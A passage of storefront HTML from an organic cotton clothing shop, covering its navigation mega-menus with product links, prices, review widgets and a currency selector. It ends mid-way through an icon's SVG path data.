    
    <div class="list_item_heading subheading_6">FEATURED</div>
    
      
      
      
      
        <a href="/products/organic-cotton-trunks" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Original Trunks</span>
              
                <span class="main-title-link link-title2">
                  Original Trunks
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-new-bikini-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">New Bikini</span>
              
                <span class="main-title-link link-title2">
                  New Bikini
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/classic-t-shirt-bra" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Classic T-Shirt Bra</span>
              
                <span class="main-title-link link-title2">
                  Classic T-Shirt Bra
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-the-original-boxer-shorts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Original Boxers</span>
              
                <span class="main-title-link link-title2">
                  Original Boxers
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/hi-cut-brief-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hi Cut Brief</span>
              
                <span class="main-title-link link-title2">
                  Hi Cut Brief
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/cropped-bra-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Cropped Top Bra</span>
              
                <span class="main-title-link link-title2">
                  Cropped Top Bra
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-underwear" class="menulistbtn cta_2">SHOP ALL UNDERWEAR</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-mm_style_5_LbJDyN">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-womens-underwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Women</span>
              
                <span class="main-title-link link-title2">
                  Women
                  
                  <sup>7</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-mens-underwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men</span>
              
                <span class="main-title-link link-title2">
                  Men
                  
                  <sup>3</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-mm_style_5_LbJDyN">
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/organic-cotton-trunks';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Mens_Trunks_2.jpg?v=1741231985">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8016445112532"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">The Original Trunks (2 Pack)</div>
        
        

        
          <div class="product-price detail_1">$49.00 USD</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/organic-cotton-new-bikini-2-pack';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/KombuGreenBikiniFront.jpg?v=1756689862">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8783895757012"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">New Bikini (2 Pack)</div>
        
        

        
          <div class="product-price detail_1">$49.00 USD</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/classic-t-shirt-bra';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/NavyTShirtBraFront.jpg?v=1756688427">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8783897526484"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Classic T-Shirt Bra</div>
        
        

        
          <div class="product-price detail_1">$69.00 USD</div>
        
      </div>
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-all-essentials" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Basics
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-mm_style_5_VDC9az">
    
    <div class="list_item_heading subheading_6">FEATURED</div>
    
      
      
      
      
        <a href="/products/oversized-boxy-tee" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Oversized Boxy Tee</span>
              
                <span class="main-title-link link-title2">
                  Oversized Boxy Tee
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mens-tank-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Tank Top</span>
              
                <span class="main-title-link link-title2">
                  Men's Tank Top
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/basic-long-sleeve-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Basic Long Sleeve Top</span>
              
                <span class="main-title-link link-title2">
                  Basic Long Sleeve Top
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/polo-shirt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Polo Shirt</span>
              
                <span class="main-title-link link-title2">
                  Polo Shirt
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/singlet-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Singlet Top</span>
              
                <span class="main-title-link link-title2">
                  Singlet Top
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/new-leggings-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">New Leggings</span>
              
                <span class="main-title-link link-title2">
                  New Leggings
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-all-essentials" class="menulistbtn cta_2">SHOP ALL BASICS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-mm_style_5_VDC9az">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-women-essentials" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Women</span>
              
                <span class="main-title-link link-title2">
                  Women
                  
                  <sup>3</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-men-essentials" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men</span>
              
                <span class="main-title-link link-title2">
                  Men
                  
                  <sup>5</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-mm_style_5_VDC9az">
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/oversized-boxy-tee';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/WomensTeeWhiteFront.jpg?v=1756690046">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8188523839700"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Oversized Boxy Tee</div>
        
        

        
          <div class="product-price detail_1">$59.00 USD</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/mens-tank-top';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Men_sSingletWhiteFront_637b8d81-be77-4a04-88cb-312f86dc999a.jpg?v=1756687571">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8824078926036"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Men's Tank Top</div>
        
        

        
          <div class="product-price detail_1">$59.00 USD</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/basic-long-sleeve-top';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/WomensLongSleeveTeeNavyMelangeFront.jpg?v=1749272387">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8846624882900"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Basic Long Sleeve Top</div>
        
        

        
          <div class="product-price detail_1">$69.00 USD</div>
        
      </div>
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-signature-clothing-gifts" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Gifts
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
    
    <div class="list_item_heading subheading_6">GIFT GUIDE</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-signature-clothing-gifts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Signature Gifts</span>
              
                <span class="main-title-link link-title2">
                  Signature Gifts
                  
                  <sup class="detail_7">38</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-for-her" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts For Her</span>
              
                <span class="main-title-link link-title2">
                  Gifts For Her
                  
                  <sup class="detail_7">24</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-for-him" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts For Him</span>
              
                <span class="main-title-link link-title2">
                  Gifts For Him
                  
                  <sup class="detail_7">15</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="" class="menulistbtn cta_2"></a>
    
  </div>

  <div class="list_item_container column-2 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-gifts-under-100" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $100</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $100
                  
                  <sup class="detail_7">20</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-gifts-under-250" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $250</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $250
                  
                  <sup class="detail_7">18</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
        <a href="/products/gift-card" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gift Card</span>
              
                <span class="main-title-link link-title2">
                  Gift Card
                  
                  <sup class="detail_7"></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>


<div class="mega-product-container column-8 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
  
  
    <div
      class="product--item"
      
        onclick="location.href = '/products/gift-card';"
        style="cursor:pointer;"
      
    >
      <div class="image-container">
        <img src="//bhumiorganic.com/cdn/shop/files/XMas115.jpg?v=1760670183">
      </div>
      <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
      <div class="collections-reviews-container">
        <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8016441540820"></div>
      </div>
      <!-- YOTPO STARS ENDS HERE -->
      <div class="product--title detail_1">Gift Cards $50 - $500</div>
      
      

      
        <div class="product-price detail_1">Starting From $50.00 USD</div>
      
    </div>
  

  
    
    
    
    <div class="image--container column-4 mm-style-6">
      <a href="/collections/organic-cotton-signature-clothing-gifts">
        <div class="image">
          <img src="//bhumiorganic.com/cdn/shop/files/OrganicCottonGiftsforHer_Mobile.png?v=1760581085" style="width:100%;">
        </div>
      </a>
    </div>
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/pages/our-story-1" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      About
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">
    
    <div class="list_item_heading subheading_6">COMPANY</div>
    
      
      
      
      
        <a href="/pages/our-story-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Founders</span>
              
                <span class="main-title-link link-title2">
                  Founders
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/our-story-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Story</span>
              
                <span class="main-title-link link-title2">
                  Our Story
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/seed-to-shelf" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Factories</span>
              
                <span class="main-title-link link-title2">
                  Our Factories
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/sustainability" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Impact</span>
              
                <span class="main-title-link link-title2">
                  Our Impact
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/blogs/press" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Press</span>
              
                <span class="main-title-link link-title2">
                  Press
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  </div>

  <div class="list_item_container column-2 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">
    
    <div class="list_item_heading subheading_6">GUIDES</div>
    
      
      
      
      
    
      
      
      
      
        <a href="/pages/seed-to-shelf" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Seed to Shelf</span>
              
                <span class="main-title-link link-title2">
                  Seed to Shelf
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/pages/how-to-care-tips" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Care Guide</span>
              
                <span class="main-title-link link-title2">
                  Care Guide
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/colour-guide" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Color Guide</span>
              
                <span class="main-title-link link-title2">
                  Color Guide
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/fabric-guide-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fabric Guide</span>
              
                <span class="main-title-link link-title2">
                  Fabric Guide
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/pages/bhumi-size-guide-new" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Size Guide</span>
              
                <span class="main-title-link link-title2">
                  Size Guide
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  </div>


<div class="mega-product-container column-8 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">

  
  
  
  
    <a href="/pages/our-story-1" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumiorganic.com/cdn/shop/files/Bhumi_Organic_Cotton_-_About_Us_e52fa2f9-75ac-4454-a8aa-0e7faa995828.jpg?v=1698574824" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">OUR STORY</div>
      </div>
    </a>

  
  
  
  
    <a href="/pages/seed-to-shelf" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumiorganic.com/cdn/shop/files/Bhumi_Organic_Cotton_Seed_to_Shelf.jpg?v=1698574924" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">SEED TO SHELF</div>
      </div>
    </a>

  
  
  
  
    <a href="/pages/fabric-guide-apparel" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumiorganic.com/cdn/shop/files/MensRoundNeckSweaterOliveDetail.jpg?v=1755475799" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
      </div>
    </a>

</div>
          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
  

 
                  </custom-header-menu>
              </li></ul>
        </nav><div class="header__icons">

    <localization-form class="desktop-flags"><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/colour-black-with-yellow" /><div class="no-js-hidden">
                
                <div class="disclosure hc-currency-flags">
                  <button type="button" class="flags-usd nav_link mobile_nav_link customdisclosure__button  disclosure__button mobile_body_5 link localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    <span></span> USD $
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled">
                      





    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-usd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AO"
      >
        <span></span>USD
        $
      </a>
    </li>
    













    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-aud link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AU"
      >
        <span></span>AUD
        $
      </a>
    </li>
    






































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-cad link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CA"
      >
        <span></span>CAD
        $
      </a>
    </li>
    




















































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-nzd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CK"
      >
        <span></span>NZD
        $
      </a>
    </li>
    






















































































































































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-sgd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="SG"
      >
        <span></span>SGD
        $
      </a>
    </li>
    




















































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-gbp link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="GI"
      >
        <span></span>GBP
        £
      </a>
    </li>
    



                    </ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form>
    <a href="/pages/swym-wishlist" class="swym-wishlist header__icon header__icon--account link focus-inset wishlist-mobile">
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="-1.6 0 20.11 20.11" fill="none">
<g clip-path="url(#clip0_2052_112798)">
<path d="M8.98279 5.63486C9.08335 5.45765 9.17765 5.27013 9.29133 5.09706C9.4088 4.91823 9.53961 4.74833 9.67422 4.58345C10.0607 4.11004 10.5359 3.76236 11.0683 3.50262C11.3702 3.35529 11.688 3.25627 12.0143 3.18736C12.3817 3.1098 12.7539 3.09859 13.1239 3.12329C13.5518 3.15185 13.9686 3.2536 14.3687 3.4265C14.6632 3.55372 14.9457 3.70439 15.204 3.90043C15.371 4.02721 15.5282 4.16963 15.6837 4.31254C16.0001 4.60336 16.2486 4.95518 16.4636 5.33387C16.65 5.66206 16.7928 6.01254 16.8816 6.38414C16.9417 6.63551 17.0001 6.89051 17.0242 7.1476C17.0486 7.4085 17.0428 7.67485 17.0267 7.93717C17.0116 8.18244 16.9716 8.42665 16.9319 8.66934C16.8744 9.02069 16.7733 9.36025 16.6448 9.68867C16.5315 9.97833 16.4128 10.2669 16.2761 10.5446C16.0391 11.0261 15.7684 11.4868 15.461 11.9217C15.2496 12.2208 15.0382 12.52 14.818 12.8116C14.6669 13.0117 14.5063 13.2046 14.3402 13.3909C13.9179 13.8646 13.4957 14.3388 13.0625 14.8012C12.7985 15.083 12.5168 15.3463 12.2381 15.6121C12.0087 15.8308 11.7754 16.0452 11.5378 16.2537C11.2435 16.512 10.9469 16.7678 10.6442 17.0147C10.2174 17.3626 9.78551 17.7034 9.35242 18.0423C9.27069 18.1063 9.1765 18.1563 9.08198 18.1966C8.96088 18.2482 8.84196 18.2083 8.7421 18.1325C8.39788 17.8711 8.05493 17.6076 7.71725 17.3367C7.39383 17.0772 7.07557 16.8103 6.75895 16.5415C6.57702 16.387 6.40075 16.2247 6.22567 16.0614C5.93292 15.7884 5.64262 15.5124 5.35239 15.2363C5.22199 15.1122 5.09338 14.986 4.9656 14.8589C4.84524 14.7392 4.72447 14.6197 4.60845 14.4953C4.4064 14.2786 4.20383 14.0623 4.00887 13.8385C3.76594 13.5596 3.52458 13.2787 3.2931 12.9891C2.86131 12.4489 2.45381 11.8877 2.10166 11.2851C1.90395 10.9467 1.71963 10.5978 1.55297 10.241C1.33551 9.77551 1.15938 9.29013 1.06014 8.77857C1.01289 8.53502 0.973321 8.28851 0.950563 8.04122C0.929815 7.81577 0.927965 7.58725 0.933041 7.36046C0.94088 7.01029 0.999523 6.666 1.10085 6.33374C1.17757 6.08215 1.26714 5.83282 1.37474 5.59465C1.51087 5.29332 1.68931 5.01822 1.8882 4.75715C2.21288 4.33093 2.60258 3.98719 3.04383 3.71118C3.44917 3.45763 3.88887 3.29056 4.34928 3.19025C4.72346 3.10874 5.10467 3.09532 5.48292 3.12286C6.08327 3.16657 6.65352 3.34172 7.18361 3.64988C7.45272 3.80633 7.70483 3.98932 7.93672 4.20562C8.23335 4.48231 8.49477 4.79075 8.71161 5.14039C8.81095 5.30057 8.89419 5.47207 8.98279 5.63486ZM8.9843 17.2102C9.12245 17.1026 9.26166 16.9983 9.39665 16.8882C9.73497 16.6121 10.0729 16.3354 10.408 16.0549C10.6388 15.8617 10.8667 15.6644 11.0918 15.4638C11.2707 15.3044 11.445 15.139 11.6187 14.9732C11.9049 14.7 12.1995 14.4356 12.4715 14.1471C12.9023 13.6904 13.3188 13.2182 13.7384 12.7496C13.8717 12.6008 14.0013 12.4474 14.1225 12.2873C14.3096 12.0401 14.4891 11.7863 14.67 11.5337C15.0157 11.051 15.3181 10.5383 15.5794 9.99961C15.7694 9.60794 15.9304 9.20198 16.0427 8.77563C16.1213 8.47754 16.1809 8.17506 16.197 7.86684C16.2113 7.59281 16.1986 7.31865 16.1544 7.04515C16.0982 6.6968 16.0016 6.36369 15.8565 6.04812C15.6457 5.58964 15.3597 5.18874 14.9838 4.86999C14.7973 4.71189 14.6005 4.56191 14.392 4.44015C14.002 4.21244 13.5826 4.06519 13.135 4.03969C12.8856 4.02548 12.6319 4.01208 12.3856 4.04492C12.1354 4.07829 11.8874 4.15422 11.6465 4.23783C11.2421 4.37817 10.8849 4.61617 10.5682 4.91552C10.1897 5.27326 9.89085 5.69739 9.69072 6.19596C9.51177 6.64174 9.40614 7.10543 9.4142 7.59168C9.41846 7.84843 9.2327 8.10324 8.95511 8.07938C8.75123 8.06185 8.57235 7.87973 8.56376 7.66212C8.55534 7.44863 8.54609 7.23334 8.51299 7.02317C8.44668 6.60221 8.31043 6.20552 8.10943 5.83413C7.88587 5.4211 7.59878 5.0667 7.24597 4.77565C6.89648 4.48734 6.50823 4.27894 6.08007 4.15069C5.67205 4.02847 5.26056 3.99473 4.84011 4.03594C4.54703 4.06466 4.26537 4.13607 3.98898 4.24324C3.53566 4.41902 3.14031 4.69172 2.79586 5.04627C2.6638 5.18222 2.5487 5.33874 2.43704 5.49494C2.04673 6.04092 1.83596 6.6635 1.78137 7.34294C1.76284 7.57358 1.77046 7.81067 1.7982 8.04043C1.83155 8.31671 1.88456 8.59262 1.95485 8.86104C2.10349 9.42868 2.35176 9.95266 2.62964 10.4588C2.8738 10.9035 3.14175 11.333 3.44681 11.7344C3.70544 12.0746 3.95874 12.4199 4.22692 12.7514C4.44658 13.023 4.67912 13.2835 4.91612 